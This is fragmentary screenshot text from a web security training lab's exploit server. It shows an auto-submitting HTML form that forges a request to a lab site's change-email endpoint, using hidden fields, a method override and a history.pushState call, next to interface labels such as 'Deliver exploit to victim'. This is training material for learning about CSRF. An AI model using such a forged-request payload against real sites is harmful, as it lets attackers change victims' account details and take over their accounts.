 Craft a response
URL: https://exploit-0a070011040b2de281aa9c39015c0078.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
method="GET">
<input type="hidden" name="method" value="POST" />
<input type="hidden" name="email" value="nitin&#64;normal&#45;user&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log
Options
?
\n
Inspector
net
.0) Gecko/20100101 Firefox/117.0
9,image/avif,image/webp,*/*;q=0.8
y-academy.net
0 highlights
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
web-security-academy.net/my-account/change-email" method="GET">
rmal&#45;user&#46;net" />
0 highlights
Test in browser
Copy HTML
Close
nder
\n